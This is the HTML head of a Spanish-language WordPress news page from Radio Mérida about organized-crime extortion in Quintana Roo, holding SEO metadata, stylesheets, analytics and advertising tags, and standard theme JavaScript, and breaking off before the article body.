

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiomerida.com/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/
body_size: 54410
content:
<!doctype html >
<html lang="es" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
<head>
    <meta charset="UTF-8" />
    <title>GOBIERNA EL CRIMEN ORGANIZADO EN QUINTANA ROO CON LA 4T</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://radiomerida.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://radiomerida.com/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="GOBIERNA EL CRIMEN ORGANIZADO EN QUINTANA ROO CON LA 4T" />
	<meta name="twitter:description" content="Desde la llegada de Morena al gobierno de Quintana Roo, encabezado por Mara Lezama, los cobros de piso por parte del crimen organizado han experimentado un alarmante aumento. Este fenómeno representa una amenaza significativa para la posición de Cancún como la marca turística más destacada de México. Uno de los casos más recientes que ilustra [&hellip;]" />
	<meta name="twitter:image" content="https://radiomerida.com/wp-content/uploads/2023/10/IMG_0761.jpeg" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="ADLP" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://radiomerida.com/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/#article","isPartOf":{"@id":"https://radiomerida.com/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/"},"author":{"name":"ADLP","@id":"https://radiomerida.com/#/schema/person/cbb9c3e681954702206d4b6bebb029f6"},"headline":"GOBIERNA EL CRIMEN ORGANIZADO EN QUINTANA ROO CON LA 4T","datePublished":"2023-10-05T14:39:42+00:00","dateModified":"2023-10-05T14:39:45+00:00","mainEntityOfPage":{"@id":"https://radiomerida.com/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/"},"wordCount":264,"commentCount":0,"publisher":{"@id":"https://radiomerida.com/#organization"},"image":{"@id":"https://radiomerida.com/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/#primaryimage"},"thumbnailUrl":"https://radiomerida.com/wp-content/uploads/2023/10/IMG_0761.jpeg","articleSection":["Portada","Quintana Roo"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://radiomerida.com/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/#respond"]}]},{"@type":"WebPage","@id":"https://radiomerida.com/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/","url":"https://radiomerida.com/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/","name":"GOBIERNA EL CRIMEN ORGANIZADO EN QUINTANA ROO CON LA 4T","isPartOf":{"@id":"https://radiomerida.com/#website"},"primaryImageOfPage":{"@id":"https://radiomerida.com/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/#primaryimage"},"image":{"@id":"https://radiomerida.com/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/#primaryimage"},"thumbnailUrl":"https://radiomerida.com/wp-content/uploads/2023/10/IMG_0761.jpeg","datePublished":"2023-10-05T14:39:42+00:00","dateModified":"2023-10-05T14:39:45+00:00","breadcrumb":{"@id":"https://radiomerida.com/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://radiomerida.com/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://radiomerida.com/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/#primaryimage","url":"https://radiomerida.com/wp-content/uploads/2023/10/IMG_0761.jpeg","contentUrl":"https://radiomerida.com/wp-content/uploads/2023/10/IMG_0761.jpeg","width":1600,"height":898},{"@type":"BreadcrumbList","@id":"https://radiomerida.com/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://radiomerida.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://radiomerida.com/blog-2/"},{"@type":"ListItem","position":3,"name":"GOBIERNA EL CRIMEN ORGANIZADO EN QUINTANA ROO CON LA 4T"}]},{"@type":"WebSite","@id":"https://radiomerida.com/#website","url":"https://radiomerida.com/","name":"Radio Mérida","description":"La Radio del Kpop en Mérida","publisher":{"@id":"https://radiomerida.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radiomerida.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://radiomerida.com/#organization","name":"Radio Mérida","url":"https://radiomerida.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://radiomerida.com/#/schema/logo/image/","url":"https://radiomerida.com/wp-content/uploads/2023/06/radio-2-600.png","contentUrl":"https://radiomerida.com/wp-content/uploads/2023/06/radio-2-600.png","width":600,"height":614,"caption":"Radio Mérida"},"image":{"@id":"https://radiomerida.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RadioMerida"]},{"@type":"Person","@id":"https://radiomerida.com/#/schema/person/cbb9c3e681954702206d4b6bebb029f6","name":"ADLP","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://radiomerida.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/762bafb32941424f70f5edfc9401f397b06da1fc253babcaf215935ef998e700?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/762bafb32941424f70f5edfc9401f397b06da1fc253babcaf215935ef998e700?s=96&d=mm&r=g","caption":"ADLP"},"url":"https://radiomerida.com/author/adminradio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Radio Mérida &raquo; Feed" href="https://radiomerida.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Radio Mérida &raquo; RSS de los comentarios" href="https://radiomerida.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Radio Mérida &raquo; GOBIERNA EL CRIMEN ORGANIZADO EN QUINTANA ROO CON LA 4T RSS de los comentarios" href="https://radiomerida.com/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://radiomerida.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiomerida.com%2Fgobierna-el-crimen-organizado-en-quintana-roo-con-la-4t%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://radiomerida.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiomerida.com%2Fgobierna-el-crimen-organizado-en-quintana-roo-con-la-4t%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://radiomerida.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://radiomerida.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://radiomerida.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=VT323%3A400%7CJosefin+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CVT323%3A400%7CJosefin+Sans%3A800%2C400%2C500&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://radiomerida.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://radiomerida.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://radiomerida.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://radiomerida.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://radiomerida.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/retro_blog_pro/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://radiomerida.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://radiomerida.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radiomerida.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRCDGVWF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["radiomerida.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRCDGVWF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://radiomerida.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radiomerida.com/wp-json/wp/v2/posts/20378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiomerida.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://radiomerida.com/?p=20378' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="og:title" name="og:title" content="GOBIERNA EL CRIMEN ORGANIZADO EN QUINTANA ROO CON LA 4T" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://radiomerida.com/wp-content/uploads/2023/10/IMG_0761-1024x575.jpeg" />
<meta property="og:url" name="og:url" content="https://radiomerida.com/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/" />
<meta property="og:description" name="og:description" content="Desde la llegada de Morena al gobierno de Quintana Roo, encabezado por Mara Lezama, los cobros de piso por parte del crimen organizado han experimentado un alarmante aumento. Este fenómeno representa una amenaza significativa para la posición de Cancún como la marca turística más destacada de México. Uno de los casos más recientes que ilustra [...]" />
<meta property="og:locale" name="og:locale" content="es_MX" />
<meta property="og:site_name" name="og:site_name" content="Radio Mérida" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="Portada" />
<meta property="article:published_time" name="article:published_time" content="2023-10-05T08:39:42-06:00" />
<meta property="article:modified_time" name="article:modified_time" content="2023-10-05T09:39:45-06:00" />
<meta property="article:author" name="article:author" content="https://radiomerida.com/author/adminradio/" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/radiomerida.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7955364192053060&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/radiomerida.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/radiomerida.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3bf2406d98";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
